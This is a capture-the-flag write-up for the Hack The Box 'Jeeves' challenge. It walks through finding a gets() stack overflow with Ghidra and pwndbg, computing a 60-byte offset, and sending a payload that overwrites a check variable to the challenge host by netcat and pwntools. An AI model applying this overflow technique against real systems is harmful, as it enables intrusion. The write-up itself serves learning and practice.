#
Jeeves (Easy)
#
Synopsis
Today we take on a simple binary exploitation challenge from Hack The Box. In this post we are going to solve the Jeeves Pwn challenge from the Intro to Binary Exploitation track.
#
Running the program
We start off by running the program normally. We are given a prompt asking for our name.
$ ./jeeves
Hello, good sir!
May I have your name? bytebl33d
Hello bytebl33d, hope you have a good day!
The program subsequently prints a greeting message back to us. Based on this response alone, we can assume that our input is stored somewhere in a buffer.
#
Examining the binary with Ghidra
Let's decompile the binary using Ghidra so that we can better understand its inner workings. After importing the binary we can analyze the main function:
main(void){
  char input [44];
  int file;
  void *buffer;
  int check;

  check = -0x21523f2d;
  printf("Hello, good sir!\nMay I have your name? ");
  gets(input);
  printf("Hello %s, hope you have a good day!\n",input);
  if (check == 0x1337bab3) {
    buffer = malloc(0x100);
    file = open("flag.txt",0);
    read(file,buffer,0x100);
    printf("Pleased to make your acquaintance. Here\'s a small gift: %s\n",buffer);
    close(file);
  }
  return 0;
}
The user input is stored inside the input buffer with a size of 44 bytes. We also see there is a flag.txt file that gets opened after the if-statement that verfifies if the check variable is equal to the value 0x1337bab3 (or in other words 'leetbabe'). However, this check is never going to succeed because the check variable is initialized in a different way. We therefore need to find out how to overwrite this variable on the stack.

The assembly view in Ghidra shows this variable is given the hex value of 0xdeadc0d3 (since this is indeed just dead code).
#
Examining the binary in GDB
Loading the binary into GDB and disassembling the main function we get the following output:
$ gdb jeeves

pwndbg> disass main
Dump of assembler code for function main:
   0x00000000000011e9 <+0>: endbr64
   0x00000000000011ed <+4>: push   rbp
   0x00000000000011ee <+5>: mov    rbp,rsp
   0x00000000000011f1 <+8>: sub    rsp,0x40
   0x00000000000011f5 <+12>:    mov    DWORD PTR [rbp-0x4],0xdeadc0d3
   0x00000000000011fc <+19>:    lea    rdi,[rip+0xe05]        # 0x2008
   0x0000000000001203 <+26>:    mov    eax,0x0
   0x0000000000001208 <+31>:    call   0x10a0 <printf@plt>
   0x000000000000120d <+36>:    lea    rax,[rbp-0x40]
   0x0000000000001211 <+40>:    mov    rdi,rax
   0x0000000000001214 <+43>:    mov    eax,0x0
   0x0000000000001219 <+48>:    call   0x10d0 <gets@plt>
   0x000000000000121e <+53>:    lea    rax,[rbp-0x40]
   0x0000000000001222 <+57>:    mov    rsi,rax
   0x0000000000001225 <+60>:    lea    rdi,[rip+0xe04]        # 0x2030
   0x000000000000122c <+67>:    mov    eax,0x0
   0x0000000000001231 <+72>:    call   0x10a0 <printf@plt>
Our task is to figure out how many bytes we have to overflow the buffer in order to overwrite the check variable. Lets's set a breakpoint right after the gets call and run the program (just enter some A's as our input):
pwndbg> b *main+53
pwndbg> r

<SNIP>

*RBP  0x7fffffffdec0 ◂— 0x1
*RSP  0x7fffffffde80 ◂— 'AAAAAAAAAA'
*RIP  0x55555555521e (main+53) ◂— lea rax, [rbp - 0x40]
────────────────────────────────────[ DISASM / x86-64 / set emulate on ] ────────────────────────────────────────────────
 ► 0x55555555521e <main+53>     lea    rax, [rbp - 0x40]
   0x555555555222 <main+57>     mov    rsi, rax
   0x555555555225 <main+60>     lea    rdi, [rip + 0xe04]
   0x55555555522c <main+67>     mov    eax, 0
   0x555555555231 <main+72>     call   printf@plt              <printf@plt>
   0x555555555236 <main+77>     cmp    dword ptr [rbp - 4], 0x1337bab3
   0x55555555523d <main+84>     jne    main+191                <main+191>
   0x55555555523f <main+86>     mov    edi, 0x100
   0x555555555244 <main+91>     call   malloc@plt              <malloc@plt>
   0x555555555249 <main+96>     mov    qword ptr [rbp - 0x10], rax
   0x55555555524d <main+100>    mov    esi, 0
Looking at the RIP (Instruction Pointer) above, we can see that it is comparing dword ptr [rbp - 4] with 0x1337bab3. Let's have a look at the value of rbp-4 in GDB.
pwndbg> x/x $rbp-4
0x7fffffffdebc: 0xdeadc0d3
To see what happens when we change this variable, we can try to change it using pwndbg and continue running the program. Pwndbg is just a handy GDB plug-in that makes debugging with GDB easier for reverse-engineering tasks.
pwndbg> set *0x7fffffffdebc = 0x1337bab3
pwndbg> x/x $rbp-4
0x7fffffffdebc: 0x1337bab3
pwndbg> c
Continuing.
Hello AAAAAAAAAA, hope you have a good day!
Pleased to make your acquaintance. Here's a small gift:
[Inferior 1 (process 13162) exited normally]
Looking at the output we can see that if we are able to change the variable to 0x1337bab3, we receive a small gift. This is probably the flag we are looking for.
#
The Exploitation
Using python3 we can find the offset by generating a pattern and running the program with this input. To make our lifes a bit easier, we can do this with the pwntools package as follows:
pwn cyclic 100
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaa
We run the program again with the created pattern and inspect rbp-4:
pwndbg> x/x $rbp-4
0x7fffffffdebc: 0x61616170      # this is paaa in ASCII
We see that the variable now gets overwritting with paaa. Finding the offset is as easy as just using the cyclic_find function from pwntools:
$ python3
>>> from pwn import *
>>> cyclic(100)
>>> cyclic_find('paaa')
>>> 60
So our final payload will be: A*60 + 0x1337bab3.
#
Crafting our payload
Now we have all the information to craft our payload.
from pwn import *

check = p64(0x1337bab3)
payload = b"A"*60 + check

print(payload)
Or we can run it directly in GDB to test our payload first:
pwndbg> r <<< $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*60 + b"\xb3\xba\x37\x13")')
#
Executing our payload on the target
Here we will show 2 ways of executing our payload. The first method is a manual approach, while the other is a more automated way using pwntools.
#
Method 1 (manual)
nc <IP_ADDRESS> <PORT> <<< $(python3 -c 'import sys; sys.stdout.buffer.write(b"A"*60 + b"\xb3\xba\x37\x13")')
#
Method 2 (pwntools)
from pwn import *

target = process(b"nc")
target.sendline(b"<IP_ADDRESS> <PORT>")

payload = b"A"*60
payload += p64(0x1337bab3)

target.sendline(payload)

print(target.recvuntil(b"}"))
Running our exploit code:
$ python3 exploit.py
[+] Starting local process '/usr/bin/nc': pid 20136
b"Cmd line: Hello, good sir!
May I have your name? Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb3\xba7\x13, hope you have a good day!
Pleased to make your acquaintance. Here's a small gift: HTB{w3*****************!}"
[*] Process '/usr/bin/nc' stopped with exit code 0 (pid 20136)
After running our exploit, we indeed get the flag back. We have successfully completed our first pwn challenge in the Intro to Binary Exploitation track.